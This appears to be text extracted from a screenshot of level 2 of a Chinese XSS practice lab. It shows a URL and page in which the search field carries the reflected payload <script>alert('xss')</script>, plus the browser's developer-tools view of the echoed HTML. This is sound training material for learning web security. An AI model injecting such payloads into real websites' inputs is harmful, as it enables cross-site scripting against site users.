 win7.my/lab/xss/level2.php?keyword=<script>alert('xss')<%2Fscript>&submit=搜索
欢迎来到level2
没有找到和<script>alert('xss')</script>相关的结果.
<script>alert('xss')</sc 搜索
KEEP
CALM
AND
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML 过滤样式
:hov .cls
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head>···</head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和<script>alert('xss')</script>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="<script>alert('xss')</script>">
空白
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>
<img src="level2.png"> 溢出
</center>
<h3 align="center">payload的长度:29</h3> 溢出
</body>
元素 { 内联
}